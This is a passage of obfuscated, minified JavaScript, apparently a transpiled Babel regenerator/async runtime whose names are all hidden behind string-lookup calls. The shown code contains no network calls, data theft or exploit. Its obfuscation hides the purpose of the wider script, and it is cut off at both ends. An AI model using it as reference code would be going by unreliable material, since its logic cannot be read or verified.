Vr()[tP(A8)],'undefined')?Vr()[tP(pP)](Oz,sfL,OS,pk,Fz,dv):Vr()[tP(n7)](RP,AM,pP,Px(Px(O7)),Vz,cK)]:{};var pUL=fDL[sS()[ds(Hs)](t7,YYL)]||J8()[kv(Ds)](Ys,p6L,H4L);var UFL=fDL[Vr()[tP(gG)](bs,x5L,OS,xX,Zr,KS)]||J9()[Ek(cz)](dS,Hr,xS,kEL,TAL);var B5L=fDL[MX()[sv(Qq)].call(null,QP,LY,TX,Ls)]||tv()[Gq(sP)].apply(null,[T7,f0,O7,Dk]);try{var wDL=Nk.length;var gcL=Px([]);UYL({},tv()[Gq(pP)](g0,lq,pP,W7));}catch(p2L){Nk.splice(j9(wDL,A8),Infinity,U4L);UYL=function(vZL,PFL,L3L){return JgL.apply(this,[cB,arguments]);};}AgL[sS()[ds(UX)](dBL,j4L)]=qDL;var mZL=sS()[ds(TX)].call(null,LM,UHL);var g2L=sS()[ds(sP)].apply(null,[Hs,hVL]);var zUL=sS()[ds(Kk)](fv,G2L);var IJL=vw()[HX(ZK)](ZK,UP,qs,bD,MAL,bw);var ZnL={};var RtL={};UYL(RtL,pUL,function(){return JgL.apply(this,[fI,arguments]);});var srL=x1[J8()[kv(Qq)].call(null,bw,bG,AHL)][sq(typeof tv()[Gq(Wp)],'undefined')?tv()[Gq(bw)](PBL,WP,sP,MKL):tv()[Gq(Ys)](KS,Fz,SS,Ts)];var pqL=srL&&srL(srL(DQL([])));pqL&&Hk(pqL,CYL)&&RgL.call(pqL,pUL)&&(RtL=pqL);var Q0L=z5L[sq(typeof MX()[sv(gG)],WX([],[][[]]))?MX()[sv(hv)](pS,HDL,Vz,bw):MX()[sv(n7)].apply(null,[gG,cRL,K9,Px([])])]=NTL[MX()[sv(n7)].apply(null,[Kp,cRL,K9,Px(O7)])]=x1[J8()[kv(Qq)].apply(null,[jw,bG,AHL])][Hk(typeof MX()[sv(Uz)],'undefined')?MX()[sv(dS)](WP,f4L,AjL,Px(Px([]))):MX()[sv(hv)].call(null,Fz,KAL,nLL,wM)](RtL);function EpL(SrL){Nk.push(px);[sq(typeof MX()[sv(Rq)],WX('',[][[]]))?MX()[sv(hv)](U4L,RX,S3L,n7):MX()[sv(Ds)](Wp,q2,HG,gG),Hk(typeof sS()[ds(FS)],WX([],[][[]]))?sS()[ds(nX)](OG,J2):sS()[ds(Zz)].call(null,CXL,Xx),Hk(typeof J8()[kv(f0)],WX('',[][[]]))?J8()[kv(Ys)](W0,Uz,jRL):J8()[kv(gG)](T7,Rv,TKL)][J8()[kv(Ls)](U4L,Qz,rBL)](function(LXL){UYL(SrL,LXL,function(ZbL){Nk.push(bHL);var lqL;return lqL=this[tv()[Gq(Kk)].apply(null,[R6L,Px(Px(O7)),Yz,dV])](LXL,ZbL),Nk.pop(),lqL;});});Nk.pop();}function lYL(k8L,pxL,XtL){var TsL=mZL;return function(l7L,OxL){Nk.push(h1L);if(sq(TsL,zUL))throw new (x1[sq(typeof sS()[ds(tK)],'undefined')?sS()[ds(Zz)].apply(null,[DZL,zGL]):sS()[ds(dS)](rmL,AIL)])(J8()[kv(lq)].apply(null,[Px(Px(A8)),wp,bjL]));if(sq(TsL,IJL)){if(sq(Hk(typeof sS()[ds(cX)],WX([],[][[]]))?sS()[ds(nX)].call(null,OG,g4):sS()[ds(Zz)].apply(null,[dX,phL]),l7L))throw OxL;var Y0L;return Y0L=dG(Al,[J8()[kv(cz)](Px(O7),LM,f1L),B2L,sS()[ds(Ys)](Yx,JY),Px(O7)]),Nk.pop(),Y0L;}for(XtL[J8()[kv(f9)](K9,BX,dX)]=l7L,XtL[Vr()[tP(Zr)].apply(null,[fG,lVL,rw,Px(Px([])),n7,Px(Px(O7))])]=OxL;;){var TxL=XtL[sq(typeof sS()[ds(cz)],WX([],[][[]]))?sS()[ds(Zz)].call(null,w0L,YCL):sS()[ds(Ls)].apply(null,[gBL,p1L])];if(TxL){var xqL=t0L(TxL,XtL);if(xqL){if(sq(xqL,ZnL))continue;var tSL;return Nk.pop(),tSL=xqL,tSL;}}if(sq(MX()[sv(Ds)].call(null,Px(Px(O7)),ZgL,HG,Us),XtL[sq(typeof J8()[kv(Wp)],WX('',[][[]]))?J8()[kv(gG)](sX,n7,FfL):J8()[kv(f9)](Wv,BX,dX)]))XtL[sS()[ds(lq)].call(null,IlL,CDL)]=XtL[Hk(typeof tv()[Gq(Kk)],WX('',[][[]]))?tv()[Gq(Ls)](Zq,RM,qs,rDL):tv()[Gq(bw)].apply(null,[Kq,cz,W0,d6L])]=XtL[Vr()[tP(Zr)].apply(null,[fG,lVL,GS,Px({}),n7,Px(Px({}))])];else if(sq(Hk(typeof sS()[ds(jw)],WX([],[][[]]))?sS()[ds(nX)].apply(null,[OG,g4]):sS()[ds(Zz)].call(null,Bx,NLL),XtL[J8()[kv(f9)].call(null,nK,BX,dX)])){if(sq(TsL,mZL))throw TsL=IJL,XtL[Vr()[tP(Zr)].apply(null,[fG,lVL,Hr,KS,n7,SX])];XtL[J8()[kv(tM)](Px({}),bs,kjL)](XtL[Hk(typeof Vr()[tP(TX)],WX(tv()[Gq(pP)](g0,Ds,Uz,JIL),[][[]]))?Vr()[tP(Zr)].call(null,fG,lVL,GS,LM,n7,rw):Vr()[tP(n7)].call(null,tk,XmL,Yz,Px(O7),tK,Px(Px({})))]);}else sq(J8()[kv(Ys)](Px([]),Uz,DEL),XtL[J8()[kv(f9)](js,BX,dX)])&&XtL[MX()[sv(lq)].apply(null,[LM,r7,zq,n7])](J8()[kv(Ys)].apply(null,[xx,Uz,DEL]),XtL[Vr()[tP(Zr)](fG,lVL,W0,l7,n7,xX)]);TsL=zUL;var GKL=JgL(CE,[k8L,pxL,XtL]);if(sq(tv()[Gq(Ds)](BX,G8,Px(Px([])),k3L),GKL[Hk(typeof sS()[ds(CG)],WX([],[][[]]))?sS()[ds(Yz)](pP,U6L):sS()[ds(Zz)](Fv,tM)])){if(TsL=XtL[sS()[ds(Ys)].call(null,Yx,JY)]?IJL:g2L,sq(GKL[sq(typeof Vr()[tP(T7)],WX(Hk(typeof tv()[Gq(bG)],'undefined')?tv()[Gq(pP)].apply(null,[g0,xX,dv,JIL]):tv()[Gq(bw)](gr,qp,xx,KML),[][[]]))?Vr()[tP(n7)](kM,YAL,UP,Px([]),kEL,GS):Vr()[tP(Zr)].apply(null,[fG,lVL,Wv,Hv,n7,wM])],ZnL))continue;var bxL;return bxL=dG(Al,[J8()[kv(cz)](pS,LM,f1L),GKL[Vr()[tP(Zr)].call(null,fG,lVL,Mx,Us,n7,Px(Px(O7)))],sS()[ds(Ys)](Yx,JY),XtL[Hk(typeof sS()[ds(UX)],'undefined')?sS()[ds(Ys)].apply(null,[Yx,JY]):sS()[ds(Zz)](Gz,B0L)]]),Nk.pop(),bxL;}sq(sS()[ds(nX)].apply(null,[OG,g4]),GKL[sS()[ds(Yz)].call(null,pP,U6L)])&&(TsL=IJL,XtL[Hk(typeof J8()[kv(sP)],WX('',[][[]]))?J8()[kv(f9)](UX,BX,dX):J8()[kv(gG)](Zz,gr,nOL)]=Hk(typeof sS()[ds(Ds)],WX([],[][[]]))?sS()[ds(nX)](OG,g4):sS()[ds(Zz)](nLL,YvL),XtL[Vr()[tP(Zr)](fG,lVL,Ds,js,n7,Px(A8))]=GKL[Vr()[tP(Zr)].call(null,fG,lVL,ZK,cX,n7,Px(Px(O7)))]);}Nk.pop();};}function t0L(vbL,b7L){Nk.push(E7);var KwL=b7L[J8()[kv(f9)](Jz,BX,Jn)];var d9L=vbL[sS()[ds(Hs)].call(null,t7,MLL)][KwL];if(sq(d9L,B2L)){var PKL;return b7L[sS()[ds(Ls)](gBL,QN)]=null,sq(sS()[ds(nX)].call(null,OG,EQ),KwL)&&vbL[sq(typeof sS()[ds(xS)],WX([],[][[]]))?sS()[ds(Zz)](pHL,jUL):sS()[ds(Hs)].call(null,t7,MLL)][Hk(typeof J8()[kv(lS)],'undefined')?J8()[kv(Ys)].call(null,Px(Px({})),Uz,Z5L):J8()[kv(gG)](Px(Px(O7)),cM,UBL)]&&(b7L[Hk(typeof J8()[kv(qx)],WX([],[][[]]))?J8()[kv(f9)].apply(null,[ZX,BX,Jn]):J8()[kv(gG)].call(null,f9,GRL,Lx)]=J8()[kv(Ys)].call(null,Kk,Uz,Z5L),b7L[Vr()[tP(Zr)].apply(null,[fG,FP,nK,Px(O7),n7,cX])]=B2L,t0L(vbL,b7L),sq(sS()[ds(nX)].apply(null,[OG,EQ]),b7L[J8()[kv(f9)](jw,BX,Jn)]))||Hk(J8()[kv(Ys)](xs,Uz,Z5L),KwL)&&(b7L[J8()[kv(f9)].apply(null,[KS,BX,Jn])]=sS()[ds(nX)].apply(null,[OG,EQ]),b7L[sq(typeof Vr()[tP(TX)],'undefined')?Vr()[tP(n7)].call(null,FIL,JEL,Yz,xs,PmL,nX):Vr()[tP(Zr)](fG,FP,U4L,Fz,n7,bw)]=new (x1[tv()[Gq(x0)](Rv,H0,G9,x5)])(WX(WX(MX()[sv(f9)].apply(null,[FS,OX,OS,GS]),KwL),tv()[Gq(lq)].apply(null,[nLL,sP,Px(Px({})),djL])))),Nk.pop(),PKL=ZnL,PKL;}var b0L=JgL(CE,[d9L,vbL[sS()[ds(Hs)](t7,MLL)],b7L[Vr()[tP(Zr)](fG,FP,pS,Px(Px(A8)),n7,Px({}))]]);if(sq(sq(typeof sS()[ds(pP)],WX([],[][[]]))?sS()[ds(Zz)](zv,nSL):sS()[ds(nX)].call(null,OG,EQ),b0L[sS()[ds(Yz)].apply(null,[pP,I9])])){var S8L;return b7L[J8()[kv(f9)](K9,BX,Jn)]=sS()[ds(nX)](OG,EQ),b7L[sq(typeof Vr()[tP(A8)],WX(Hk(typeof tv()[Gq(Fz)],'undefined')?tv()[Gq(pP)].call(null,g0,Zr,xS,vmL):tv()[Gq(bw)](OUL,Px(Px({})),Px(Px(A8)),v0),[][[]]))?Vr()[tP(n7)](xx,X7,gG,Sk,KML,xX):Vr()[tP(Zr)].call(null,fG,FP,wx,qx,n7,Uz)]=b0L[Vr()[tP(Zr)](fG,FP,Zw,Px({}),n7,CG)],b7L[sS()[ds(Ls)](gBL,QN)]=null,Nk.pop(),S8L=ZnL,S8L;}var WKL=b0L[Vr()[tP(Zr)].apply(null,[fG,FP,Uz,F0,n7,Jz])];var SsL;return SsL=WKL?WKL[sS()[ds(Ys)](Yx,wD)]?(b7L[vbL[vw()[HX(gG)](Zw,XG,FS,l2,K0L,hv)]]=WKL[Hk(typeof J8()[kv(FK)],WX([],[][[]]))?J8()[kv(cz)](gG,LM,D5):J8()[kv(gG)].call(null,qs,LhL,QBL)],b7L[MX()[sv(Ds)](K9,pW,HG,x0)]=vbL[tv()[Gq(tM)].call(null,Ys,gG,Zz,l3L)],Hk(J8()[kv(Ys)](Px(A8),Uz,Z5L),b7L[J8()[kv(f9)](Px({}),BX,Jn)])&&(b7L[J8()[kv(f9)](Hv,BX,Jn)]=MX()[sv(Ds)](OG,pW,HG,CG),b7L[Vr()[tP(Zr)](fG,FP,Kk,Kp,n7,Wp)]=B2L),b7L[Hk(typeof sS()[ds(cX)],WX([],[][[]]))?sS()[ds(Ls)](gBL,QN):sS()[ds(Zz)](tmL,xv)]=null,ZnL):WKL:(b7L[J8()[kv(f9)].call(null,jK,BX,Jn)]=sS()[ds(nX)](OG,EQ),b7L[Vr()[tP(Zr)](fG,FP,xs,Px(A8),n7,dv)]=new (x1[sq(typeof tv()[Gq(wx)],WX([],[][[]]))?tv()[Gq(bw)](xhL,Hs,n0,KmL):tv()[Gq(x0)].call(null,Rv,W0,SP,x5)])(Hk(typeof tv()[Gq(F0)],'undefined')?tv()[Gq(f9)].apply(null,[pS,n7,QP,CgL]):tv()[Gq(bw)].call(null,k6L,Uz,KS,C1L)),b7L[sS()[ds(Ls)](gBL,QN)]=null,ZnL),Nk.pop(),SsL;}pZL[sq(typeof MX()[sv(YX)],'undefined')?MX()[sv(hv)](qs,YqL,HqL,sX):MX()[sv(n7)](WP,cRL,K9,T7)]=z5L;GOL(Q0L,sq(typeof tv()[Gq(F0)],'undefined')?tv()[Gq(bw)].apply(null,[WG,SX,Px(Px(A8)),sjL]):tv()[Gq(n7)](r0,xv,OG,tmL),dG(Al,[J8()[kv(cz)](ZK,LM,nHL),z5L,sS()[ds(Qq)].call(null,jr,tk),Px(O7)]));GOL(z5L,tv()[Gq(n7)].apply(null,[r0,XG,xx,tmL]),dG(Al,[J8()[kv(cz)](rw,LM,nHL),pZL,sS()[ds(Qq)].apply(null,[jr,tk]),Px(O7)]));pZL[J8()[kv(wx)](fv,sfL,w4L)]=UYL(z5L,B5L,sS()[ds(tM)].apply(null,[xv,Dq]));AgL[sq(typeof tv()[Gq(XG)],WX([],[][[]]))?tv()[Gq(bw)](grL,G8,ES,JDL):tv()[Gq(Hr)](xs,wM,jw,C0)]=function(gqL){Nk.push(gHL);var q8L=Wk(J8()[kv(kX)](dv,F0,Fp),typeof gqL)&&gqL[tv()[Gq(n7)](r0,Px(Px(O7)),dS,fKL)];var XqL;return XqL=Px(Px(q8L))&&(sq(q8L,pZL)||sq(sS()[ds(tM)](xv,qVL),q8L[J8()[kv(wx)](Px([]),sfL,hD)]||q8L[Hk(typeof J8()[kv(T7)],WX('',[][[]]))?J8()[kv(RM)].call(null,SS,Ms,Z3):J8()[kv(gG)](Wp,FlL,YvL)])),Nk.pop(),XqL;};AgL[sS()[ds(qs)].apply(null,[SS,Ts])]=function(GkL){Nk.push(S1L);x1[J8()[kv(Qq)](dv,bG,AY)][tv()[Gq(wx)].apply(null,[hv,Px(Px(A8)),rw,rY])]?x1[J8()[kv(Qq)].apply(null,[Uz,bG,AY])][tv()[Gq(wx)].apply(null,[hv,Lw,f9,rY])](GkL,z5L):(GkL[Vr()[tP(Qq)](Yz,p7L,bG,f9,bw,Px([]))]=z5L,UYL(GkL,B5L,sS()[ds(tM)](xv,Jn)));GkL[MX()[sv(n7)].apply(null,[H0,ZQ,K9,O7])]=x1[J8()[kv(Qq)].apply(null,[ZX,bG,AY])][MX()[sv(dS)](TG,CV,AjL,SP)](Q0L);var HvL;return Nk.pop(),HvL=GkL,HvL;};AgL[J8()[kv(Mx)](f9,QmL,GIL)]=function(ZGL){return JgL.apply(this,[sU,arguments]);};EpL(LJL[MX()[sv(n7)].apply(null,[Px(Px({})),cRL,K9,Px(Px({}))])]);UYL(LJL[MX()[sv(n7)](Px([]),cRL,K9,Rx)],UFL,function(){return JgL.apply(this,[dC,arguments]);});AgL[MX()[sv(wx)].apply(null,[Px(Px([])),HG,dS,Yz])]=LJL;AgL[MX()[sv(Mx)].call(null,qx,Dw,IP,Sk)]=function(kSL,OGL,lGL,VGL,c8L){Nk.push(rq);sq(fX(xk[sX]),c8L)&&(c8L=x1[Hk(typeof sS()[ds(KHL)],'undefined')?sS()[ds(Hr)](S7,vG):sS()[ds(Zz)].call(null,plL,Rw)]);var wSL=new LJL(qDL(kSL,OGL,lGL,VGL),c8L);var K9L;return K9L=AgL[Hk(typeof tv()[Gq(W0)],'undefined')?tv()[Gq(Hr)].call(null,xs,Px(Px([])),UX,t5):tv()[Gq(bw)].apply(null,[Yk,wx,H0,wM])](OGL)?wSL:wSL[Hk(typeof MX()[sv(SX)],'undefined')?MX()[sv(Ds)].call(null,Yx,vf,HG,lS):MX()[sv(hv)].call(null,Rx,cK,JIL,Px(Px(O7)))]()[MX()[sv(Ls)](Lw,gq,Wp,qx)](function(FvL){Nk.push(MKL);var nKL;return nKL=FvL[sS()[ds(Ys)].apply(null,[Yx,CF])]?FvL[J8()[kv(cz)].apply(null,[l7,LM,nY])]:wSL[MX()[sv(Ds)].apply(null,[Px(Px(O7)),qn,HG,CG])](),Nk.pop(),nKL;}),Nk.pop(),K9L;};EpL(Q0L);UYL(Q0L,B5L,sS()[ds(wx)](UP,Nf));UYL(Q0L,pUL,function(){return JgL.apply(this,[KH,arguments]);});UYL(Q0L,J9()[Ek(kX)](sX,wx,Zz,PX,xCL),function(){return JgL.apply(this,[Mj,arguments]);});AgL[sS()[ds(Mx)](f8,cVL)]=function(crL){return JgL.apply(this,[Eh,arguments]);};AgL[Vr()[tP(dS)](G9,p6L,Kp,xs,Fz,kX)]=DQL;qJL[MX()[sv(n7)](rw,cRL,K9,ZK)]=dG(Al,[tv()[Gq(n7)].apply(null,[r0,W0,Px(Px(O7)),tmL]),qJL,MX()[sv(Hr)](fv,gEL,U4L,Hs),function YSL(BGL){Nk.push(fS);if(this[J8()[kv(xX)].apply(null,[FK,l0,pg])]=O7,this[MX()[sv(Ds)].apply(null,[lq,sF,HG,xx])]=O7,this[sS()[ds(lq)](IlL,U3)]=this[Hk(typeof tv()[Gq(Fz)],'undefined')?tv()[Gq(Ls)](Zq,Px({}),jw,Yb):tv()[Gq(bw)](pq,Jz,xv,w1L)]=B2L,this[sS()[ds(Ys)](Yx,fQ)]=Px(A8),this[sS()[ds(Ls)](gBL,CD)]=null,this[J8()[kv(f9)](G9,BX,Ip)]=Hk(typeof MX()[sv(b4L)],WX([],[][[]]))?MX()[sv(Ds)].call(null,Px(Px([])),sF,HG,UX):MX()[sv(hv)](Hr,cxL,QHL,n7),this[Vr()[tP(Zr)].apply(null,[fG,mRL,Zz,H0,n7,Ys])]=B2L,this[MX()[sv(qs)](lS,jV,lS,Px([]))][J8()[kv(Ls)](xv,Qz,mn)](pnL),Px(BGL))for(var fGL in this)sq(sq(typeof tv()[Gq(WhL)],'undefined')?tv()[Gq(bw)].call(null,b1L,lS,Px(A8),r7):tv()[Gq(cz)](BK,lq,lS,Oc),fGL[sS()[ds(Fz)](cK,vp)](O7))&&RgL.call(this,fGL)&&Px(x1[Hk(typeof sS()[ds(AjL)],'undefined')?sS()[ds(f9)].call(null,bs,JZ):sS()[ds(Zz)](slL,Us)](Y3L(fGL[MX()[sv(xX)].apply(null,[rw,vLL,CG,cK])](A8))))&&(this[fGL]=B2L);Nk.pop();},vw()[HX(cz)].call(null,Px({}),OS,O7,F2,XTL,Zz),function(){return JgL.apply(this,[kR,arguments]);},J8()[kv(tM)].call(null,CG,bs,HG),function VbL(S0L){Nk.push(pW);if(this[sS()[ds(Ys)].call(null,Yx,lF)])throw S0L;var WwL=this;function jpL(VML,p9L){Nk.push(UP);PGL[sS()[ds(Yz)](pP,pJL)]=sS()[ds(nX)](OG,z4);PGL[Vr()[tP(Zr)](fG,zv,kX,n7,n7,dv)]=S0L;WwL[MX()[sv(Ds)](K9,BXL,HG,IP)]=VML;p9L&&(WwL[J8()[kv(f9)](Fz,BX,lAL)]=MX()[sv(Ds)].call(null,Kp,BXL,HG,Fz),WwL[Vr()[tP(Zr)](fG,zv,ZK,KS,n7,Px(O7))]=B2L);var IpL;return Nk.pop(),IpL=Px(Px(p9L)),IpL;}for(var gxL=j9(this[MX()[sv(qs)](KS,fb,lS,Kk)][sq(typeof J8()[kv(SS)],WX('',[][[]]))?J8()[kv(gG)](Ls,bhL,KDL):J8()[kv(O7)](Px(Px({})),qG,zD)],A8);xG(gxL,xk[sX]);--gxL){var dkL=this[MX()[sv(qs)].call(null,f9,fb,lS,Us)][gxL],PGL=dkL[vw()[HX(Zr)].call(null,r0,Px({}),O7,TV,gP,hv)];if(sq(vw()[HX(Qq)].call(null,XG,Hs,Qq,WV,OX,Zz),dkL[MX()[sv(tM)](qp,cn,Ls,qs)])){var LGL;return LGL=jpL(MX()[sv(cX)].apply(null,[tM,IQ,US,rw])),Nk.pop(),LGL;}if(E6L(dkL[MX()[sv(tM)](FK,cn,Ls,kX)],this[J8()[kv(xX)](Px(Px(A8)),l0,xQ)])){var KkL=RgL.call(dkL,J8()[kv(qs)](Px(Px([])),ES,Tp)),GML=RgL.call(dkL,J9()[Ek(SX)](hv,Kk,wx,A5L,LFL));if(KkL&&GML){if(cp(this[J8()[kv(xX)](Px([]),l0,xQ)],dkL[J8()[kv(qs)].call(null,FK,ES,Tp)])){var V9L;return V9L=jpL(dkL[J8()[kv(qs)](hv,ES,Tp)],Px(O7)),Nk.pop(),V9L;}if(cp(this[J8()[kv(xX)].apply(null,[U4L,l0,xQ])],dkL[Hk(typeof J9()[Ek(kX)],'undefined')?J9()[Ek(SX)](hv,Hr,Lw,A5L,LFL):J9()[Ek(A8)].call(null,SdL,sP,cK,xs,n7)])){var I0L;return I0L=jpL(dkL[J9()[Ek(SX)](hv,Px({}),Mx,A5L,LFL)]),Nk.pop(),I0L;}}else if(KkL){if(cp(this[J8()[kv(xX)].call(null,Px([]),l0,xQ)],dkL[J8()[kv(qs)](G9,ES,Tp)])){var mGL;return mGL=jpL(dkL[J8()[kv(qs)](Yz,ES,Tp)],Px(O7)),Nk.pop(),mGL;}}else{if(Px(GML))throw new (x1[sS()[ds(dS)](rmL,UF)])(MX()[sv(Jz)].apply(null,[bG,mn,RHL,tM]));if(cp(this[J8()[kv(xX)](U4L,l0,xQ)],dkL[J9()[Ek(SX)](hv,cK,ZK,A5L,LFL)])){var wkL;return wkL=jpL(dkL[J9()[Ek(SX)].call(null,hv,gG,f0,A5L,LFL)]),Nk.pop(),wkL;}}}}Nk.pop();},MX()[sv(lq)].apply(null,[Px(Px(A8)),Bk,zq,KS]),function NqL(FGL,zvL){Nk.push(dHL);for(var WqL=j9(this[Hk(typeof MX()[sv(pk)],WX('',[][[]]))?MX()[sv(qs)].apply(null,[pS,nVL,lS,Zz]):MX()[sv(hv)].call(null,wx,j7,GGL,Uz)][J8()[kv(O7)].apply(null,[Hr,qG,CY])],xk[RM]);xG(WqL,O7);--WqL){var R0L=this[MX()[sv(qs)](k8,nVL,lS,fv)][WqL];if(E6L(R0L[MX()[sv(tM)].apply(null,[QP,S9,Ls,ZK])],this[J8()[kv(xX)].apply(null,[cz,l0,Tt])])&&RgL.call(R0L,Hk(typeof J9()[Ek(x0)],WX([],[][[]]))?J9()[Ek(SX)](hv,O7,TG,GIL,LFL):J9()[Ek(A8)](K0,sP,G8,Nq,AUL))&&cp(this[J8()[kv(xX)](SP,l0,Tt)],R0L[J9()[Ek(SX)].apply(null,[hv,Px(O7),Lw,GIL,LFL])])){var svL=R0L;break;}}svL&&(sq(Vr()[tP(cz)](Lw,S3L,n0,Px([]),bG,KS),FGL)||sq(Hk(typeof MX()[sv(FW)],WX('',[][[]]))?MX()[sv(Sk)](pk,mD,n7,RM):MX()[sv(hv)].call(null,xX,MqL,Z5L,Zz),FGL))&&E6L(svL[sq(typeof MX()[sv(OG)],'undefined')?MX()[sv(hv)].apply(null,[H0,dM,CrL,Px(Px([]))]):MX()[sv(tM)].call(null,TG,S9,Ls,UX)],zvL)&&E6L(zvL,svL[J9()[Ek(SX)](hv,xX,Kk,GIL,LFL)])&&(svL=null);var A0L=svL?svL[sq(typeof vw()[HX(xS)],WX([],[][[]]))?vw()[HX(IP)](qx,xS,rw,H0,OjL,qX):vw()[HX(Zr)].call(null,H0,qs,bw,TV,H1L,hv)]:{};A0L[sS()[ds(Yz)](pP,M4L)]=FGL;A0L[Vr()[tP(Zr)](fG,LKL,SX,OS,n7,UX)]=zvL;var vvL;return vvL=svL?(this[Hk(typeof J8()[kv(J1L)],'undefined')?J8()[kv(f9)].call(null,WP,BX,OV):J8()[kv(gG)](SP,NfL,ws)]=MX()[sv(Ds)](dS,MUL,HG,Px(O7)),this[Hk(typeof MX()[sv(vIL)],WX([],[][[]]))?MX()[sv(Ds)].call(null,xs,MUL,HG,f9):MX()[sv(hv)](UP,L1L,ctL,Px(Px({})))]=svL[J9()[Ek(SX)].call(null,hv,sX,Ls,GIL,LFL)],ZnL):this[sS()[ds(Uz)](C1L,cfL)](A0L),Nk.pop(),vvL;},sS()[ds(Uz)].apply(null,[C1L,AAL]),function B7L(EGL,qqL){Nk.push(p8L);if(sq(sS()[ds(nX)].call(null,OG,H5),EGL[sS()[ds(Yz)](pP,OV)]))throw EGL[Vr()[tP(Zr)].apply(null,[fG,MUL,G8,Px(Px({})),n7,lq])];sq(sq(typeof Vr()[tP(cK)],'undefined')?Vr()[tP(n7)](bv,OZL,n0,Px([]),QOL,n7):Vr()[tP(cz)](Lw,Yk,ES,FS,bG,Us),EGL[Hk(typeof sS()[ds(xv)],WX('',[][[]]))?sS()[ds(Yz)](pP,OV):sS()[ds(Zz)](j4L,T9)])||sq(MX()[sv(Sk)].call(null,IP,Qb,n7,Px(Px([]))),EGL[sS()[ds(Yz)].apply(null,[pP,OV])])?this[MX()[sv(Ds)](Qq,ZZ,HG,WP)]=EGL[Vr()[tP(Zr)](fG,MUL,XG,Px([]),n7,RM)]:sq(J8()[kv(Ys)](OS,Uz,rBL),EGL[sS()[ds(Yz)].call(null,pP,OV)])?(this[J8()[kv(cX)].call(null,f9,n0,V2)]=this[Vr()[tP(Zr)](fG,MUL,UP,O7,n7,Hv)]=EGL[Vr()[tP(Zr)](fG,MUL,K9,KS,n7,Mx)],this[J8()[kv(f9)](wM,BX,FD)]=sq(typeof J8()[kv(b4L)],WX([],[][[]]))?J8()[kv(gG)].call(null,f0,zk,Or):J8()[kv(Ys)](Zw,Uz,rBL),this[sq(typeof MX()[sv(qx)],WX([],[][[]]))?MX()[sv(hv)].call(null,ZK,cK,gP,Qq):MX()[sv(Ds)].call(null,Px(O7),ZZ,HG,OG)]=MX()[sv(cX)](qp,JV,US,qs)):sq(tv()[Gq(Ds)].call(null,BX,H0,Px([]),YQ),EGL[sq(typeof sS()[ds(Zq)],WX([],[][[]]))?sS()[ds(Zz)](T0,nX):sS()[ds(Yz)](pP,OV)])&&qqL&&(this[MX()[sv(Ds)](TG,ZZ,HG,IP)]=qqL);var IXL;return Nk.pop(),IXL=ZnL,IXL;},Hk(typeof J8()[kv(Mx)],WX('',[][[]]))?J8()[kv(Jz)].call(null,W0,pk,GIL):J8()[kv(gG)](Px(Px({})),Rq,tnL),function xxL(DvL){Nk.push(s4L);for(var Y8L=j9(this[MX()[sv(qs)](Yz,mtL,lS,xv)][J8()[kv(O7)](n7,qG,gJ)],xk[RM]);xG(Y8L,xk[sX]);--Y8L){var KSL=this[MX()[sv(qs)](qx,mtL,lS,Px(Px(A8)))][Y8L];if(sq(KSL[J9()[Ek(SX)](hv,G9,hv,L1L,LFL)],DvL)){var cML;return this[sS()[ds(Uz)](C1L,jM)](KSL[Hk(typeof vw()[HX(GS)],WX([],[][[]]))?vw()[HX(Zr)](RM,f0,Zr,TV,QOL,hv):vw()[HX(IP)](qx,O7,pk,dxL,KlL,IAL)],KSL[tv()[Gq(qs)].apply(null,[wjL,nK,js,NLL])]),Nk.pop(),pnL(KSL),cML=ZnL,cML;}}Nk.pop();},sS()[ds(xX)](Zr,jdL),function vKL(L9L){Nk.push(nHL);for(var dqL=j9(this[MX()[sv(qs)].call(null,OG,Jn,lS,TX)][J8()[kv(O7)](nK,qG,m3)],A8);xG(dqL,xk[sX]);--dqL){var m9L=this[MX()[sv(qs)](FK,Jn,lS,Zz)][dqL];if(sq(m9L[Hk(typeof MX()[sv(xs)],'undefined')?MX()[sv(tM)](Px(O7),Un,Ls,ZX):MX()[sv(hv)].apply(null,[FS,MS,Jz,Kp])],L9L)){var MML=m9L[vw()[HX(Zr)].apply(null,[jw,Yx,Jz,TV,tJL,hv])];if(sq(sS()[ds(nX)].apply(null,[OG,cJ]),MML[sS()[ds(Yz)].call(null,pP,C5)])){var W7L=MML[Vr()[tP(Zr)](fG,pAL,Hs,Yz,n7,Px(A8))];pnL(m9L);}var RSL;return Nk.pop(),RSL=W7L,RSL;}}throw new (x1[sS()[ds(dS)](rmL,WO)])(sS()[ds(cX)].apply(null,[jK,lb]));},tv()[Gq(Mx)](Sk,jK,Px(A8),K2L),function qML(TGL,UKL,TbL){Nk.push(nVL);this[sS()[ds(Ls)](gBL,MS)]=dG(Al,[Hk(typeof sS()[ds(SX)],WX('',[][[]]))?sS()[ds(Hs)](t7,pAL):sS()[ds(Zz)](HJL,vhL),DQL(TGL),vw()[HX(gG)](O7,TX,k8,l2,vG,hv),UKL,tv()[Gq(tM)].apply(null,[Ys,Px(A8),n7,Bs]),TbL]);sq(MX()[sv(Ds)].call(null,Px({}),l3,HG,SX),this[Hk(typeof J8()[kv(RM)],WX([],[][[]]))?J8()[kv(f9)].apply(null,[G8,BX,NJ]):J8()[kv(gG)](O7,tmL,gN)])&&(this[Vr()[tP(Zr)].call(null,fG,KQL,fv,cz,n7,Px(Px([])))]=B2L);var l0L;return Nk.pop(),l0L=ZnL,l0L;}]);var t8L;return Nk.pop(),t8L=AgL,t8L;};var d8L=function(hbL){"@babel/helpers - typeof";Nk.push(pG);d8L=Wk(sq(typeof J8()[kv(jr)],WX([],[][[]]))?J8()[kv(gG)](Px(A8),JUL,FjL):J8()[kv(kX)].apply(null,[Us,F0,dn]),typeof x1[Hk(typeof Vr()[tP(gG)],WX(tv()[Gq(pP)](g0,pk,gG,jq),[][[]]))?Vr()[tP(pP)](Oz,CUL,SP,FK,Fz,Rx):Vr()[tP(n7)](p8L,OEL,Zw,Px(Px({})),Zr,SP)])&&Wk(sS()[ds(cK)](VG,Vq),typeof x1[Vr()[tP(pP)](Oz,CUL,ZX,wx,Fz,Px(Px({})))][sS()[ds(Hs)](t7,U6L)])?function(USL){return JgL.apply(this,[KL,arguments]);}:function(YpL){return JgL.apply(this,[KA,arguments]);};var CbL;return Nk.pop(),CbL=d8L(hbL),CbL;};var NZL=function(){"use strict";var IGL=function(YrL,zSL,rxL){return dG.apply(this,[L4,arguments]);};var UpL=function(HrL,xKL,SKL,XsL){Nk.push(hmL);var fkL=xKL&&kFL(xKL[MX()[sv(n7)](Hr,MJ,K9,jw)],xbL)?xKL:xbL;var LpL=x1[Hk(typeof 